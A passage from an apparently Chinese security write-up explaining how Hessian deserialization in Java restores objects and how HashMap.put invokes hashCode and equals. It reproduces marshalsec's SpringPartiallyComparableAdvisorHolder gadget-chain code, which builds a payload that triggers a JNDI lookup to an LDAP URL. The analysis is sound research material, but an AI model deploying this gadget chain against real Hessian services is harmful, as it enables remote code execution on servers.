
通过_unsafe.allocateInstance(classType)分配该类的一个实例,该方法是一个sun.misc.Unsafe中的native方法,为该类分配一个实例对象不会触发构造器的调用,这个对象的各属性现在也只是赋予了JDK默认值。
接下来就是恢复目标类型对象的属性值:
进入循环,先调用in.readObject()从输入流中获取属性名称,接着从之前确定好的this._fieldMap中匹配该属性对应的FieldDeserizlizer,然后调用匹配上的FieldDeserializer进行处理。本例中进行了序列化的属性有innerMap(Map类型)、name(String类型)、id(int类型)、friends(List类型),这里以innerMap这个属性恢复为例。
innerMap对应的FieldDeserializer为UnsafeDeserializer$ObjectFieldDeserializer:

首先调用in.readObject(fieldClassType)从输入流中获取该属性值,接着调用了_unsafe.putObject这个位于sun.misc.Unsafe中的native方法,并且不会触发getter、setter方法的调用。这里看下in.readObject(fieldClassType)具体如何处理的:

这里Map类型使用的是MapDeserializer,对应的调用MapDeserializer.readMap(in)方法来恢复一个Map对象:


注意这里的几个判断,如果是Map接口类型则使用HashMap,如果是SortedMap类型则使用TreeMap,其他Map则会调用对应的默认构造器,本例中由于是Map接口类型,使用的是HashMap。接下来经典的场景就来了,先使用in.readObject()(这个过程和之前的类似,就不重复了)恢复了序列化数据中Map的key,value对象,接着调用了map.put(key,value),这里是HashMap,在HashMap的put方法会调用hash(key)触发key对象的key.hashCode()方法,在put方法中还会调用putVal,putVal又会调用key对象的key.equals(obj)方法。处理完所有key,value后,返回到UnsafeDeserializer$ObjectFieldDeserializer中:

使用native方法_unsafe.putObject完成对象的innerMap属性赋值。
在marshalsec工具中,提供了对于Hessian反序列化可利用的几条链:

Rome
XBean
Resin
SpringPartiallyComparableAdvisorHolder
SpringAbstractBeanFactoryPointcutAdvisor
下面分析其中的两条Rome和SpringPartiallyComparableAdvisorHolder,Rome是通过HashMap.put->key.hashCode触发,SpringPartiallyComparableAdvisorHolder是通过HashMap.put->key.equals触发。其他几个也是类似的,要么利用hashCode、要么利用equals。
在marshalsec中有所有对应的Gadget Test,很方便:


这里将Hessian对SpringPartiallyComparableAdvisorHolder这条利用链提取出来看得比较清晰些:
String jndiUrl = "ldap://localhost:1389/obj";
SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();
bf.setShareableResources(jndiUrl);
//反序列化时BeanFactoryAspectInstanceFactory.getOrder会被调用,会触发调用SimpleJndiBeanFactory.getType->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookup
Reflections.setFieldValue(bf, "logger", new NoOpLog());
Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());
//反序列化时AspectJAroundAdvice.getOrder会被调用,会触发BeanFactoryAspectInstanceFactory.getOrder
AspectInstanceFactory aif = Reflections.createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);
Reflections.setFieldValue(aif, "beanFactory", bf);
Reflections.setFieldValue(aif, "name", jndiUrl);
//反序列化时AspectJPointcutAdvisor.getOrder会被调用,会触发AspectJAroundAdvice.getOrder
AbstractAspectJAdvice advice = Reflections.createWithoutConstructor(AspectJAroundAdvice.class);
Reflections.setFieldValue(advice, "aspectInstanceFactory", aif);
//反序列化时PartiallyComparableAdvisorHolder.toString会被调用,会触发AspectJPointcutAdvisor.getOrder
AspectJPointcutAdvisor advisor = Reflections.createWithoutConstructor(AspectJPointcutAdvisor.class);
Reflections.setFieldValue(advisor, "advice", advice);
//反序列化时Xstring.equals会被调用,会触发PartiallyComparableAdvisorHolder.toString
Class<?> pcahCl = Class.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");
Object pcah = Reflections.createWithoutConstructor(pcahCl);
Reflections.setFieldValue(pcah, "advisor", advisor);
//反序列化时HotSwappableTargetSource.equals会被调用,触发Xstring.equals
HotSwappableTargetSource v1 = new HotSwappableTargetSource(pcah);
HotSwappableTargetSource v2 = new HotSwappableTargetSource(Xstring("xxx"));
//反序列化时HashMap.putVal会被调用,触发HotSwappableTargetSource.equals。这里没有直接使用HashMap.put设置值,直接put会在本地触发利用链,所以使用marshalsec使用了比较特殊的处理方式。
HashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
Reflections.setFieldValue(s, "table", tbl);看以下触发流程:
经过HessianInput.readObject(),到了MapDeserializer.readMap(in)进行处理Map类型属性,这里触发了HashMap.put(key,value):
